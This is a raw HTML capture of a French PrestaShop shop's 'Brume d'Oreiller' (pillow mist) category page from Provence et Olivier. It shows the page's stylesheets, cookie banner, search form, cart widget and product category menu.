

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.provence-et-olivier.com/index.php?id_category=1300&controller=category
body_size: 95112
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="fr-fr"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr-fr"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr-fr"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="fr-fr"><![endif]--><html lang="fr-fr"><head><meta charset="utf-8" /><title>Brume d&#039;Oreiller - Provence et Olivier</title><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1765870366" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1765870366" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Montserrat:200,400,600%7COpen+Sans:400,400i,700&amp;subset=cyrillic" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/global.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/animate.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/highdpi.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/responsive-tables.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/ui-to-top.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/autoload/uniform.default.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/product_list.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/category.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/scenes.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcart/blockcart.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcategories/blockcategories.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcurrencies/blockcurrencies.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocklanguages/blocklanguages.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockcontact/blockcontact.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocknewsletter/blocknewsletter.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blocktags/blocktags.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockviewed/blockviewed.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/homefeatured/homefeatured.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/themeconfigurator/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/themeconfigurator/css/theme2.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/font5.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockpermanentlinks/blockpermanentlinks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/blockwishlist/blockwishlist.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmheaderaccount/views/css/tmheaderaccount.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductlistgallery/views/css/slick.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductlistgallery/views/css/slick-theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmproductlistgallery/views/css/tmproductlistgallery.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/video/video-js.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmegalayout/views/css/tmmegalayout.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmegalayout/views/css/items/combined_unique_styles_1.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmegamenu/views/css/tmmegamenu.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmegamenu/views/css/items/combined_unique_styles.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmhtmlcontent/css/hooks.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmsocialfeeds/views/css/tmsocialfeeds.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmanufacturerblock/views/css/tmmanufacturerblock.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmproductsslider/views/css/tmproductsslider.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmosaicproducts/views/css/tmmosaicproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmosaicproducts/views/css/video/video-js.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmmediaparallax/views/css/tmmediaparallax.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/tmmediaparallax/views/css/rd-parallax.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmcategoryproducts/views/css/tmcategoryproducts.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmcollections/views/css/front_collections.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/motopressslider/views/css/theme.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/motopressslider/views/css/slide.css" type="text/css" media="all" /><link rel="stylesheet" href="/themes/theme1424/css/modules/tmsearch/views/css/tmsearch.css" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/everpspopup/views/css/jquery.fancybox.min.css" type="text/css" media="all" /><link rel="stylesheet" href="/modules/everpspopup/views/css/everpspopup.css" type="text/css" media="all" />   <style type="text/css">.mpsl-layer.mpsl-btn-blue, #footer .mpsl-layer.mpsl-btn-blue{background-color:#20b9d5;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #06879f;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #06879f;-moz-box-shadow: 0px 2px 0px 0px #06879f;box-shadow: 0px 2px 0px 0px #06879f;}.mpsl-layer.mpsl-btn-blue, #footer .mpsl-layer.mpsl-btn-blue:hover{}.mpsl-layer.mpsl-btn-green, #footer .mpsl-layer.mpsl-btn-green{background-color:#58cf6e;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #17872d;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #2ea044;-moz-box-shadow: 0px 2px 0px 0px #2ea044;box-shadow: 0px 2px 0px 0px #2ea044;}.mpsl-layer.mpsl-btn-green, #footer .mpsl-layer.mpsl-btn-green:hover{}.mpsl-layer.mpsl-btn-red, #footer .mpsl-layer.mpsl-btn-red{background-color:#e75d4a;color:#ffffff;font-size:18px;font-family:Open Sans;text-shadow:0px 1px 0px #c03826;padding-top:12px;padding-right:28px;padding-bottom:13px;padding-left:28px;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-decoration: none;-webkit-box-shadow: 0px 2px 0px 0px #cd3f2b;-moz-box-shadow: 0px 2px 0px 0px #cd3f2b;box-shadow: 0px 2px 0px 0px #cd3f2b;}.mpsl-layer.mpsl-btn-red, #footer .mpsl-layer.mpsl-btn-red:hover{}.mpsl-layer.mpsl-txt-header-dark, #footer .mpsl-layer.mpsl-txt-header-dark{color:#000000;font-size:48px;font-family:Open Sans;font-weight:300;letter-spacing: -0.025em;}.mpsl-layer.mpsl-txt-header-dark, #footer .mpsl-layer.mpsl-txt-header-dark:hover{}.mpsl-layer.mpsl-txt-header-white, #footer .mpsl-layer.mpsl-txt-header-white{color:#ffffff;font-size:48px;font-family:Open Sans;font-weight:300;letter-spacing: -0.025em;}.mpsl-layer.mpsl-txt-header-white, #footer .mpsl-layer.mpsl-txt-header-white:hover{}.mpsl-layer.mpsl-txt-sub-header-dark, #footer .mpsl-layer.mpsl-txt-sub-header-dark{background-color:rgba(0, 0, 0, 0.6);color:#ffffff;font-size:26px;font-family:Open Sans;font-weight:300;padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px;}.mpsl-layer.mpsl-txt-sub-header-dark, #footer .mpsl-layer.mpsl-txt-sub-header-dark:hover{}.mpsl-layer.mpsl-txt-sub-header-white, #footer .mpsl-layer.mpsl-txt-sub-header-white{background-color:rgba(255, 255, 255, 0.6);color:#000000;font-size:26px;font-family:Open Sans;font-weight:300;padding-top:14px;padding-right:14px;padding-bottom:14px;padding-left:14px;}.mpsl-layer.mpsl-txt-sub-header-white, #footer .mpsl-layer.mpsl-txt-sub-header-white:hover{}.mpsl-layer.mpsl-txt-dark, #footer .mpsl-layer.mpsl-txt-dark{color:#000000;font-size:18px;font-family:Open Sans;font-weight:normal;line-height:30px;text-shadow:0px 1px 0px rgba(255, 255, 255, 0.45);}.mpsl-layer.mpsl-txt-dark, #footer .mpsl-layer.mpsl-txt-dark:hover{}.mpsl-layer.mpsl-txt-white, #footer .mpsl-layer.mpsl-txt-white{color:#ffffff;font-size:18px;font-family:Open Sans;font-weight:normal;line-height:30px;text-shadow:0px 1px 0px rgba(0, 0, 0, 0.45);}.mpsl-layer.mpsl-txt-white, #footer .mpsl-layer.mpsl-txt-white:hover{}.mpsl-layer.mpsl-preset-1, #footer .mpsl-layer.mpsl-preset-1{color:rgb(255, 255, 255);font-size:60px;font-family:Alex Brush;font-weight:normal;letter-spacing:5px;text-align:center;text-shadow:6px 6px 6px rgb(255, 255, 255);}.mpsl-layer.mpsl-preset-1, #footer .mpsl-layer.mpsl-preset-1:hover{}.mpsl-layer.mpsl-preset-2, #footer .mpsl-layer.mpsl-preset-2{color:rgb(255, 255, 255);font-size:44px;font-family:Alex Brush;font-weight:normal;letter-spacing:5px;}.mpsl-layer.mpsl-preset-2, #footer .mpsl-layer.mpsl-preset-2:hover{}.mpsl-layer.mpsl-preset-3, #footer .mpsl-layer.mpsl-preset-3{background-color:rgba(255, 255, 255, 0.69);color:rgb(185, 51, 56);font-size:25px;font-family:Andada;font-weight:normal;padding-right:15px;padding-left:15px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;}.mpsl-layer.mpsl-preset-3, #footer .mpsl-layer.mpsl-preset-3:hover{}.mpsl-layer.mpsl-preset-4, #footer .mpsl-layer.mpsl-preset-4{color:rgb(255, 255, 255);font-size:30px;font-family:Cambo;font-weight:normal;line-height:50px;}.mpsl-layer.mpsl-preset-4, #footer .mpsl-layer.mpsl-preset-4:hover{}.mpsl-layer.mpsl-preset-6, #footer .mpsl-layer.mpsl-preset-6{color:rgb(255, 255, 255);font-size:50px;font-family:Aguafina Script;font-weight:normal;letter-spacing:3px;text-align:center;}.mpsl-layer.mpsl-preset-6, #footer .mpsl-layer.mpsl-preset-6:hover{}.mpsl-layer.mpsl-preset-7, #footer .mpsl-layer.mpsl-preset-7{color:rgb(235, 12, 12);font-size:70px;font-family:Delius Swash Caps;font-weight:normal;letter-spacing:3px;text-shadow:3px 3px 25px rgba(18, 16, 16, 0.57);}.mpsl-layer.mpsl-preset-7, #footer .mpsl-layer.mpsl-preset-7:hover{}.mpsl-layer.mpsl-private-preset-8, #footer .mpsl-layer.mpsl-private-preset-8{color:rgb(239, 32, 27);text-align:center;}.mpsl-layer.mpsl-private-preset-8, #footer .mpsl-layer.mpsl-private-preset-8:hover{}.mpsl-layer.mpsl-private-preset-12, #footer .mpsl-layer.mpsl-private-preset-12{padding-right:39px;padding-left:39px;}.mpsl-layer.mpsl-private-preset-12, #footer .mpsl-layer.mpsl-private-preset-12:hover{}</style><link id="mpsl-core-css" href="https://www.provence-et-olivier.com/modules/motopressslider/vendor/motoslider_core/styles/motoslider.css" rel="stylesheet" type="text/css" media="all" /><style>.lgcookieslaw_banner {
		display: table;
		width:100%;
		position:fixed;
		left:0;
		repeat-x scroll left top;
		background: #000000;
		border-color: #000000;
		border-left: 1px solid #000000;
		border-radius: 3px 3px 3px 3px;
		border-right: 1px solid #000000;
		color: #FFFFFF !important;
		z-index: 99999;
		border-style: solid;
		border-width: 1px;
		margin: 0;
		outline: medium none;
		text-align: center;
		vertical-align: middle;
		text-shadow: 0 0 0 0;
		-webkit-box-shadow: 0px 1px 5px 0px #000000;
		-moz-box-shadow:    0px 1px 5px 0px #000000;
		box-shadow:         0px 1px 5px 0px #000000;
		font-size: 12px;
	
	top:0;;
	opacity:0.8;
	
	}

	.lgcookieslaw_banner > form
	{
		position:relative;
	}

	.lgcookieslaw_banner > form input.lgcookieslaw_btn
	{
		border-color: #8BC954 !important;
		background: #8BC954 !important;
		color: #FFFFFF;
		text-align: center;
		margin: 5px 0px 5px 0px;
		padding: 5px 7px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	.lgcookieslaw_banner > form input:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_banner > form a.lgcookieslaw_btn
	{
		border-color: #5BC0DE;
		background: #5BC0DE;
		color: #FFFFFF;
		margin: 5px 0px 5px 0px;
		text-align: center;
		padding: 5px 7px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	@media (max-width: 768px) {
		.lgcookieslaw_banner > form input.lgcookieslaw_btn,
		.lgcookieslaw_banner > form a.lgcookieslaw_btn {
			height: auto;
		}
	}

	.lgcookieslaw_banner > form a:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_close_banner_btn
	{
		cursor:pointer;
		height:21px;
		max-width:21px;
		width:21px;
	}

	.lgcookieslaw_container {
		display:table;
		margin: 0 auto;
	}

	.lgcookieslaw_button_container {
		display:table-cell;
		padding:0px;
		vertical-align: middle;
	}

	.lgcookieslaw_button_container div{
		display:table-cell;
		padding: 0px 5px 0px 0px;
		vertical-align: middle;
	}

	.lgcookieslaw_message {
		display:table-cell;
		font-size: 12px;
		padding:2px 25px 5px 5px;
		vertical-align: middle;
	}

	.lgcookieslaw_message p{
		margin: 0;
	}

	.lgcookieslaw_btn-close {
		position:absolute;
		right:5px;
		top:5px;
	}</style>   </head><body id="category" class="category category-1300 category-brume-d-oreiller show-left-column hide-right-column lang_fr two-columns"> <!--[if IE]><div class="old-ie"> <a href="http://windows.microsoft.com/en-US/internet-explorer/.."> <img src="https://www.provence-et-olivier.com/themes/theme1424/img/ie8-panel/warning_bar_0000_us.jpg" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today."/> </a></div> <![endif]--><div id="page"><div class="header-container"> <header id="header"><div class="wrapper it_XBPLWCTHZALC container nav-section secondary-background"><div class="row it_KUQVPYCEPZNM "><div class="it_LESVZKXTOYCG col-md-12 "><div class="module "><div class="lgcookieslaw_banner"><form method="post" action="#"><div class="lgcookieslaw_container"><div class="lgcookieslaw_message"><p>Notre boutique utilise des cookies pour améliorer l'expérience utilisateur et nous vous recommandons d'accepter leur utilisation pour profiter pleinement de votre navigation.</p></div><div class="lgcookieslaw_button_container"><div> <input name="aceptocookies" class="lgcookieslaw_btn" type="submit" value="J'accepte" ></div><div> <a class="lgcookieslaw_btn" target="_blank" href="https://www.provence-et-olivier.com/index.php?id_cms=2&controller=cms" > Plus d'informations </a></div></div></div><div class="lgcookieslaw_btn-close"> <img src="/modules/lgcookieslaw/views/img/close.png" alt="close" class="lgcookieslaw_close_banner_btn" onclick="closeinfo();"></div></form></div></div></div></div><div class="row it_QKKHRAGMPUBR "><div class="it_JKVHLVHMZYXY col-xs-12 col-lg-6 text-left"><div class="module "><div id="contact-link" > <a href="https://www.provence-et-olivier.com/index.php?controller=contact" title="Contactez-nous">Contactez-nous</a></div> <span class="shop-phone"> <i class="fa fa-phone"></i> Appelez-nous au : <a href="tel:+33 (0)4.94.54.83.85"> +33 (0)4.94.54.83.85 </a> </span></div></div><div class="it_QJKJTNTFYMSN col-xs-12 col-lg-6 text-right"><div class="module Times New Roman"><div id="currencies-block-top"><form id="setCurrency" action="/index.php?id_category=1300&amp;controller=category" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span>EUR Euro</span></div><ul id="first-currencies" class="currencies_ul toogle_content"><li class="selected"> <a href="javascript:setCurrency(2);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li > <a href="javascript:setCurrency(4);" rel="nofollow" title="Pound (GBP)"> Pound (GBP) </a></li></ul></form></div></div><div class="module "></div></div></div></div><div class="wrapper it_SVNRAVJEZGWL container"><div class="row it_UWDJXMCOKTFU align-center"><div class="it_BEDEGFKDSMVA col-xs-12 col-lg-4 position-static"><div class="module "><div id="header-login"><div class="current header_user_info"> <a href="#" onclick="return false;" class=" login "> <span> Se connecter </span> </a></div></div></div><div class="module "><div id="tmsearch"> <span id="search-toggle"></span><form id="tmsearchbox" method="get" action="https://www.provence-et-olivier.com/index.php?fc=module&amp;module=tmsearch&amp;controller=tmsearch" > <input type="hidden" name="fc" value="module" /> <input type="hidden" name="controller" value="tmsearch" /> <input type="hidden" name="module" value="tmsearch" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <select name="search_categories" class="form-control"><option value="2">Toutes catégories</option><option value="1332">--Nature &amp; Botanic</option><option value="1276">--Cosm&eacute;tique</option><option value="1293">---Soins des Cheveux</option><option value="1294">---Soins du Visage</option><option value="1295">---Savons</option><option value="1296">---Accessoires</option><option value="1292">---Soins du Corps</option><option value="1278">--&Eacute;picerie Fine</option><option value="1283">---Th&eacute; et Tisanes</option><option value="1284">---Vins et Ap&eacute;ritifs</option><option value="1285">---Bonbons</option><option value="1286">---Confitures</option><option value="1287">---Terrines et Verrines</option><option value="1288">---Tapenades et Tartinables</option><option value="1289">---Herbes aromatiques et Sels</option><option value="1290">---Miels</option><option value="1306">---Sirops</option><option value="1307">---Biscuits</option><option value="1313">---Huiles et Vinaigres</option><option value="1323">---Babas</option><option value="1324">---Moutardes</option><option value="1279">--Aromath&eacute;rapie</option><option value="1304">---Huiles Essentielles</option><option value="1281">--Lavande</option><option value="1320">---Bouquet</option><option value="1321">---Chapelet</option><option value="1282">--Maison</option><option value="1299">---Bougies Parfum&eacute;es</option><option value="1300">---Brume d&#039;Oreiller</option><option value="1301">---Diffuseurs de Parfums</option><option value="1303">---Parfums d&#039;Ambiance</option><option value="1325">---Pour le linge</option><option value="1326">---Pour la maison</option><option value="1280">---D&eacute;coration</option><option value="1314">----Thermom&egrave;tre</option><option value="1315">----Magnets</option><option value="1316">----Panier</option><option value="1317">----Plaque M&eacute;tal</option><option value="1329">--Pour No&euml;l</option><option value="1291">--Nouveaux Produits</option><option value="1298">--Nos Incontournables</option><option value="1331">--Pour P&acirc;ques</option> </select> <input class="tm_search_query form-control" type="text" id="tm_search_query" name="search_query" placeholder="Recherche" value="" /> <button type="submit" name="tm_submit_search" class="button-search"></button> <span class="search-close"></span></form></div></div></div><div class="it_GCZVGJKBHAKA col-xs-12 col-lg-4 text-center"><div id="header_logo"> <a href="https://www.provence-et-olivier.com/" title="Provence et Olivier"> <img class="logo img-responsive" src="https://www.provence-et-olivier.com/img/new-store-logo-1510434779.jpg" alt="Provence et Olivier" width="503" height="139"/> </a></div></div><div class="it_IYPNOAFDIFSQ col-xs-12 col-lg-4 text-right"><div class="module "><div class="shopping_cart"> <a href="https://www.provence-et-olivier.com/index.php?controller=order" title="Voir mon panier" rel="nofollow"> <b>Panier</b> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">0</span> </a><div class="cart_block block"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Aucun produit</p><div class="cart-prices"><div class="cart-prices-line first-line unvisible"> <span> Livraison </span> <span class="cart_block_shipping_cost ajax_cart_shipping_cost"> À définir </span></div></div><div class="bottom-wrapper"><div class="cart-prices"><div class="cart-prices-line last-line"> <span>Total</span> <span class="price cart_block_total ajax_block_cart_total">0,00€</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default btn-sm" href="https://www.provence-et-olivier.com/index.php?controller=order" title="Commander" rel="nofollow"> Commander </a></p></div></div></div></div></div><div id="layer_cart"><div><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Fermer la fenêtre"></span> <span class="title"> <i class="material-icons-check"></i> Produit ajouté au panier avec succès </span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> <span>Quantité</span> <strong id="layer_cart_product_quantity"></strong></div><div> <span>Total</span> <strong id="layer_cart_product_price"></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"> <span class="title"> <i class="fl-chapps-hand135"></i> <span class="ajax_cart_product_txt_s unvisible"> Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier. </span> <span class="ajax_cart_product_txt "> Il y a 1 produit dans votre panier. </span> </span><div class="layer_cart_row"> <span> Total produits </span> <strong class="ajax_block_products_total"> </strong></div><div class="layer_cart_row"> <span class=" unvisible"> Frais de port&nbsp; </span> <strong class="ajax_cart_shipping_cost unvisible"> À définir </strong></div><div class="layer_cart_row"> <span> Total </span> <strong class="ajax_block_cart_total"> </strong></div><div class="button-container"> <span class="continue btn btn-default btn-md" title="Continuer mes achats"> <span> Continuer mes achats </span> </span> <a class="btn btn-primary btn-md" href="https://www.provence-et-olivier.com/index.php?controller=order" title="Commander" rel="nofollow"> <span> Commander </span> </a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div></div></div></div><div class="row it_JVQDFZIFVXOY stick-up"><div class="it_RLOVLSZNZZOC col-xs-12 text-center inline-menu full-width"><div class="module "><div class="top_menu top-level tmmegamenu_item"><div class="menu-title tmmegamenu_item">Catalogue</div><ul class="menu clearfix top-level-menu tmmegamenu_item"><li class=" top-level-menu-li tmmegamenu_item it_82866514"><a class="it_82866514 top-level-menu-li-a tmmegamenu_item" href="http://www.provence-et-olivier.com">Accueil</a></li><li class=" simple top-level-menu-li tmmegamenu_item it_16592859"><a class="it_16592859 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1278&controller=category">Épicerie Fine</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_16592859"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1323&amp;controller=category" title="Babas">Babas</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1307&amp;controller=category" title="Biscuits">Biscuits</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1285&amp;controller=category" title="Bonbons">Bonbons</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1286&amp;controller=category" title="Confitures">Confitures</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1289&amp;controller=category" title="Herbes aromatiques et Sels">Herbes aromatiques et Sels</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1313&amp;controller=category" title="Huiles et Vinaigres">Huiles et Vinaigres</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1290&amp;controller=category" title="Miels">Miels</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1324&amp;controller=category" title="Moutardes">Moutardes</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1306&amp;controller=category" title="Sirops">Sirops</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1288&amp;controller=category" title="Tapenades et Tartinables">Tapenades et Tartinables</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1283&amp;controller=category" title="Thé et Tisanes">Thé et Tisanes</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1284&amp;controller=category" title="Vins et Apéritifs">Vins et Apéritifs</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_79108785"><a class="it_79108785 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1276&controller=category">Cosmétique</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_79108785"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1296&amp;controller=category" title="Accessoires">Accessoires</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1295&amp;controller=category" title="Savons">Savons</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1293&amp;controller=category" title="Soins des Cheveux">Soins des Cheveux</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1292&amp;controller=category" title="Soins du Corps">Soins du Corps</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1294&amp;controller=category" title="Soins du Visage">Soins du Visage</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_33260177"><a class="it_33260177 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1282&controller=category">Maison</a><ul class="is-simplemenu tmmegamenu_item first-level-menu it_33260177"><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1299&amp;controller=category" title="Bougies Parfumées">Bougies Parfumées</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1300&amp;controller=category" title="Brume d'Oreiller">Brume d'Oreiller</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1301&amp;controller=category" title="Diffuseurs de Parfums">Diffuseurs de Parfums</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1303&amp;controller=category" title="Parfums d'Ambiance">Parfums d'Ambiance</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1325&amp;controller=category" title="Pour le linge">Pour le linge</a></li><li class="category"><a href="https://www.provence-et-olivier.com/index.php?id_category=1326&amp;controller=category" title="Pour la maison">Pour la maison</a></li></ul></li><li class=" simple top-level-menu-li tmmegamenu_item it_91203835"><a class="it_91203835 top-level-menu-li-a tmmegamenu_item" href="https://www.provence-et-olivier.com/index.php?id_category=1279&controller=category">Aromathérapie</a><ul class="is-simplemenu tmmegamenu_item 